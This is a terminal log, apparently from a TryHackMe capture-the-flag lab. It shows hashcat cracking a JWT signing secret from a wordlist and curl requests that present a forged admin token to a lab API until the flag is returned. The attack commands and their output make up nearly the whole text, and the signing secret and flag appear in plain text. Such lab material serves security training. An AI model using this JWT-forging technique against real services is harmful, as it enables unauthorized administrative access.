 Session..........: hashcat
Status...........: Cracked
Hash.Name........: JWT (JSON Web Token)
Hash.Target......: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZS...F8i5HY
Time.Started.....: Mon Jan 20 02:06:33 2025 (0 secs)
Time.Estimated...: Mon Jan 20 02:06:33 2025 (0 secs)
Guess.Base.......: File (jwt.secrets.list)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   333.2 kH/s (5.66ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2048/103961 (1.97%)
ejected.........: 0/2048 (0.00%)
estore.Point....: 0/103961 (0.00%)
estore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....:  -> everybody knows it
Started: Mon Jan 20 02:05:46 2025
Stopped: Mon Jan 20 02:06:34 2025
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0.gpHtgNe4OSgiQHuf8W7JFfSNTi9tEnDKvK7Q
Ak2DFBc.' http://10.10.9.57/api/v1.0/example4?username=admin
{
  "message": "JWT could not be read: Invalid payload padding"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0.gpHtgNe4OSgiQHuf8W7JFfSNTi9tEnDKvK7Q
Ak2DFBc ' http://10.10.9.57/api/v1.0/example4?username=admin
{
  "message": "JWT could not be read: Invalid crypto padding"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0.gpHtgNe4OSgiQHuf8W7JFfSNTi9tEnDKvK7Q
Ak2DFBc' http://10.10.9.57/api/v1.0/example4?username=admin
{
  "message": "Welcome admin, you are an admin, here is your flag: THM{e1679fef-df56-41cc-85e9-af1e0e12981b}"
}
root@ip-10-10-29-136:~#